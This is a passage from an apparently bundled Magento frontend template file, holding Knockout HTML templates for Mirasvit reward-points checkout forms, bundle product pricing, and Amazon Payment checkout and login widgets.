<!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n    </div>\r\n    <div class=\"rewards__checkout-cart-usepoints\">\r\n        <div class=\"discount-form\">\r\n            <p>\r\n                <!-- ko i18n: 'You have'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n            </p>\r\n\r\n            <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n            <div class=\"input-box\">\r\n                <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                    data-bind='\r\n                        value: rewardsPointsUsed,\r\n                        attr: {\r\n                            \"data-validate\": addRequireClass\r\n                         },\r\n                        event: { change: validatePointsAmount }\r\n                    '\r\n                    data-validate=\"{'required-entry':true}\" required\r\n                />\r\n                <label for=\"points_amount\"><!-- ko i18n: 'Enter amount of points to spend'--><!-- /ko --></label>\r\n            </div>\r\n\r\n            <div class=\"buttons-container\">\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                    <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                </button>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                    <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                </button>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"text: chechoutRewardsPointsMax() + ' ' + rewardsPointsName\"></b>\r\n                </label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n<hr data-bind=\"visible: isShowRewards\">\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/notification.html":"<!-- ko if: !isShowRewards() && rewardsCheckoutNotification -->\r\n<div class=\"rewards__checkout-cart-usepoints\" data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"discount-form\">\r\n        <p data-bind=\"html: rewardsCheckoutNotification\"></p>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/checkout/rewards/points_spend.html":"<!-- ko if: isDisplayed() -->\r\n<tr class=\"rewards-points\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"rewards-logo\" data-bind =\"html: getLogo()\"></span>\r\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/points_totals.html":"<!-- ko if: isDisplayed() -->\r\n<tr class=\"rewards-points\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"rewards-logo\" data-bind =\"html: getLogo()\"></span>\r\n        <span class=\"price\" data-bind =\"html: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/points_discount.html":"<tr class=\"rewards-points\" data-bind=\"visible: isDisplayed()\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/usepoints.html":"<!-- ko if: isShowRewards() -->\r\n<div class=\"payment-option _collapsible opc-payment-additional rewards-block\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-message-block\">\r\n            <!-- ko foreach: getRegion('rewards-messages') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <form id=\"reward-points-form\" class=\"form form-discount\" data-bind=\"attr: { action: ApplayPointsUrl }, blockLoader: isLoading, submit: formSubmit\" method=\"post\">\r\n            <div class=\"payment-option-inner\">\r\n                <div class=\"field\">\r\n                    <p>\r\n                        <!-- ko i18n: 'You have'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"html: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n                    </p>\r\n\r\n                    <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n                    <div class=\"control\">\r\n                        <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                            data-bind=\"\r\n                                value: rewardsPointsUsed,\r\n                                attr: {\r\n                                    'data-validate': addRequireClass,\r\n                                    placeholder: $t('Enter amount of points to spend'),\r\n                                 },\r\n                                event: { change: validatePointsAmount }\r\n                            \"\r\n                            data-validate=\"{'required-entry':true}\" required\r\n                        />\r\n                    </div>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <span class=\"rewards-logo\" data-bind =\"html: rewardsLogo()\"></span> <b data-bind=\"html: chechoutRewardsPointsMax\"></b>\r\n                </label>\r\n            </div>\r\n\r\n            <div class=\"actions-toolbar rewards-checkout-buttons-block\">\r\n                <div class=\"primary\">\r\n                    <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                        <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                    </button>\r\n                    <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                        <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n        </form>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/notification.html":"<!-- ko if: !isShowRewards() && rewardsCheckoutNotification -->\r\n<div class=\"payment-option _collapsible opc-payment-additional rewards-block\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-notification-block\">\r\n            <b data-bind=\"html: rewardsCheckoutNotification\"></b>\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/aheadworks.html":"<!-- ko if: isShowRewards() -->\r\n<div class=\"payment-option aw-onestep-sidebar-block _collapsible opc-payment-additional discount-code\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-message-block\">\r\n            <!-- ko foreach: getRegion('rewards-messages') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <form id=\"reward-points-form\" class=\"form form-discount\" data-bind=\"attr: { action: ApplayPointsUrl }, blockLoader: isLoading\" method=\"post\">\r\n            <div class=\"payment-option-inner\">\r\n                <div class=\"field\">\r\n                    <p>\r\n                        <!-- ko i18n: 'You have'--><!-- /ko --> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n                    </p>\r\n\r\n                    <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n                    <div class=\"control\">\r\n                        <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                            data-bind=\"\r\n                                value: rewardsPointsUsed,\r\n                                attr: {\r\n                                    'data-validate': addRequireClass,\r\n                                    placeholder: $t('Enter amount of points to spend'),\r\n                                 },\r\n                                event: { change: validatePointsAmount }\r\n                            \"\r\n                            data-validate=\"{'required-entry':true}\" required\r\n                        />\r\n                    </div>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <b data-bind=\"text: chechoutRewardsPointsMax\"></b>\r\n                </label>\r\n            </div>\r\n\r\n            <div class=\"actions-toolbar rewards-buttons-block\">\r\n                <div class=\"primary\">\r\n                    <button type=\"button\" class=\"button\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                        <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                    </button>\r\n                    <button type=\"button\" class=\"button\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                        <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n        </form>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/onestepcheckout/usepoints.html":"<!-- ko if: isShowRewards() -->\r\n<hr>\r\n<form id=\"reward-points-form\" data-bind=\"attr: { action: ApplayPointsUrl }\" method=\"post\">\r\n    <div style=\"display: inline-block; width: 100%;\">\r\n        <!-- ko foreach: getRegion('rewards-messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n    </div>\r\n    <div class=\"rewards__checkout-cart-usepoints magestore-onepagecheckout\">\r\n        <h3><!-- ko i18n: 'Use'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span></h3>\r\n        <div class=\"discount-form\">\r\n            <p>\r\n                <!-- ko i18n: 'You have'--><!-- /ko --> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n            </p>\r\n\r\n            <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n            <div class=\"input-box\">\r\n                <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                    data-bind='\r\n                        value: rewardsPointsUsed,\r\n                        attr: {\r\n                            \"data-validate\": addRequireClass\r\n                         },\r\n                        event: { change: validatePointsAmount }\r\n                    '\r\n                    data-validate=\"{'required-entry':true}\" required\r\n                />\r\n                <label for=\"points_amount\"><!-- ko i18n: 'Enter amount of points to spend'--><!-- /ko --></label>\r\n            </div>\r\n\r\n            <div>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                    <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                </button>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                    <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                </button>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <span class=\"checkout-rewards-all-block\">\r\n                        <span data-bind=\"i18n: 'Use maximum'\"></span>\r\n                        <b data-bind=\"text: chechoutRewardsPointsMax\"></b>\r\n                    </span>\r\n                </label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n<!-- /ko -->","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" />\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" />\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" />\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" />\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" />\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" />\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPrice($row())\"/>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n        </each>\n    </span>\n</if>\n","Amazon_Payment/template/notification.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <!-- ko if: (chargeOnOrder) -->\n        <!-- ko if: (isEuPaymentRegion) -->\n            <div class=\"message success\"><span data-bind=\"text: message\"></span></div>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Amazon_Payment/template/checkout-widget-address.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-widget-address') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <label class=\"label\" for=\"amazon-email-address\">\n        <span data-bind=\"i18n: 'Email Address:'\"></span>\n    </label>\n    <span id=\"amazon-email-address\" data-bind=\"text: amazonCustomerEmail\" />\n    <div class=\"amazon-widget-container\">\n        <div id=\"addressBookWidgetDiv\" class=\"amazon-widget amazon-widget--address\" data-bind=\"afterRender: initAddressWidget\"></div>\n    </div>\n\n    <div class=\"methods-shipping\" data-bind=\"visible: isShippingAddressReadOnly()\">\n        <div class=\"actions-toolbar\">\n            <button id=\"amazon-continue-payment\" data-role=\"opc-continue\" type=\"submit\" class=\"button action primary\"\n                    data-bind=\"click: continuePayment\">\n                <span data-bind=\"i18n: 'Next'\"></span>\n            </button>\n        </div>\n    </div>\n\n<!--/ko-->\n\n<!-- ko foreach: getRegion('after-widget-address') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/checkout-button.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<div class=\"amazon-express-title\" data-bind=\"i18n: 'Express Checkout', visible: !isAmazonAccountLoggedIn() && isPwaVisible()\"></div>\n\n<div class=\"amazon-button-container\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isPwaVisible()\">\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"login-with-amazon\" data-bind=\"attr: {id: 'PayWithAmazon_' + displayArea}, mageInit: {'amazonButton':{'buttonType': 'PwA'}}\"></div>\n    </div>\n\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"field-tooltip toggle\">\n            <span class=\"field-tooltip-action action-help\" data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\" aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n            <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\" data-bind=\"text: tooltip\"></div>\n        </div>\n    </div>\n</div>\n\n<div class=\"amazon-divider\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isPwaVisible()\">\n    <span data-bind=\"i18n: 'or continue with Standard Checkout'\"></span>\n</div>\n\n<!-- ko foreach: getRegion('after-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/checkout-revert.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: (isAmazonEnabled) -->\n    <!-- ko if: (isAmazonAccountLoggedIn) -->\n        <a href=\"javascript:;\" data-bind=\"click: revertCheckout\" class=\"revert-checkout\">\n            <!-- ko i18n: 'Return to standard checkout' --><!--/ko-->\n        </a>\n    <!--/ko-->\n<!--/ko-->\n","Amazon_Payment/template/checkout-sandbox-simulator.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-sandbox-simulator') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <!-- ko if: (isSandboxEnabled) -->\n        <div class=\"amazon-sandbox-simulator payment-option _collapsible\"\n             data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n            <div class=\"payment-option-title field choice\" data-role=\"title\">\n                <span class=\"action action-toggle\" id=\"amazon-sandbox-simulator-heading\" role=\"heading\" aria-level=\"2\">\n                    <!-- ko i18n: 'Simulate Payment Scenarios'--><!-- /ko -->\n                </span>\n            </div>\n            <div class=\"payment-option-content\" data-role=\"content\">\n                <div class=\"amazon-sandbox-simulator-scenarios\" data-bind=\"foreach: sandboxSimulationOptions\">\n                    <div data-bind=\"attr: {class: 'field choice amazon-sandbox-simulator-scenario amazon-sandbox-simulator-scenario-' + $index()}\">\n                        <div class=\"control\">\n                            <input type=\"radio\" class=\"radio\" data-bind=\"\n                                    checkedValue: simulationValue,\n                                    checked: $parent.sandboxSimulationReference,\n                                    attr: {\n                                        name: 'amazon-sandbox-simulator-scenario-' + $index(),\n                                        id: 'amazon-sandbox-simulator-scenario-' + $index(),\n                                        'aria-labelledby': 'amazon-sandbox-simulator-scenario-' + $index()\n                                    }\"/>\n                            <label class=\"label\" data-bind=\"\n                                    attr: {\n                                        id: 'amazon-sandbox-simulator-scenario-' + $index() + '-label',\n                                        for: 'amazon-sandbox-simulator-scenario-' + $index()\n                                    }\">\n                                <span data-bind=\"i18n: labelText\"></span>\n                            </label>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    <!--/ko-->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('after-sandbox-simulator') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/form/element/email.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<!-- ko foreach: getRegion('amazon-button-region') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\">\n                <span data-bind=\"i18n: 'Email Address'\"></span>\n            </label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\">\n                    <span data-bind=\"i18n: 'Password'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           placeholder=\"Password\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Amazon_Payment/template/shipping-address/inline-form.html":"<div data-bind=\"afterRender: manipulateInlineForm\"></div>\n","Amazon_Payment/template/payment/amazon-payment-widget.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: (isPwaVisible) -->\n    <!-- ko if: (isAmazonAccountLoggedIn) -->\n\n        <div class=\"payment-method amazon-payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n            <div class=\"payment-method-title field choice\">\n                <input type=\"radio\"\n                       name=\"payment[method]\"\n                       class=\"radio\"\n                       data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n                <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n            </div>\n            <div class=\"payment-method-content\">\n                <!-- ko foreach: getRegion('messages') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n                <div class=\"amazon-widget-container\">\n                    <div id=\"walletWidgetDiv\" class=\"amazon-widget amazon-widget--payment\" data-bind=\"afterRender: initPaymentWidget\"></div>\n                </div>\n\n                <div class=\"checkout-agreements-block\">\n                    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!--/ko-->\n                </div>\n\n                <div class=\"actions-toolbar\">\n                    <div class=\"primary\">\n                        <button class=\"action primary checkout\"\n                                type=\"submit\"\n                                data-bind=\"\n                                click: placeOrder,\n                                attr: {title: $t('Place Order')},\n                                css: {disabled: isPlaceOrderDisabled()},\n                                enable: (getCode() == isChecked())\n                                \"\n                                disabled>\n                            <span data-bind=\"i18n: 'Place Order'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n    <!--/ko-->\n<!--/ko-->\n","Amazon_Payment/template/payment/amazonlogin.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<if args=\"isPwaVisible()\">\n    <div class=\"payment-method\" css=\"_active : (getCode() == isChecked())\">\n        <div class=\"payment-method-title field choice\">\n            <input type=\"radio\"\n                   name=\"payment[method]\"\n                   class=\"radio\"\n                   ko-checked=\"isChecked\" ko-value=\"getCode()\" attr=\"{'id': getCode()}, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n            <label attr=\"for : getCode()\" class=\"label\"><span text=\"getTitle()\"></span></label>\n        </div>\n        <div class=\"payment-method-content\">\n            <div class=\"amazon-button-container\" data-bind=\"visible: true\">\n                <div class=\"amazon-button-container__cell\">\n                    <div id=\"PayWithAmazon\" class=\"login-with-amazon\"\n                         data-bind=\"mageInit: {'amazonButton':{'buttonType': 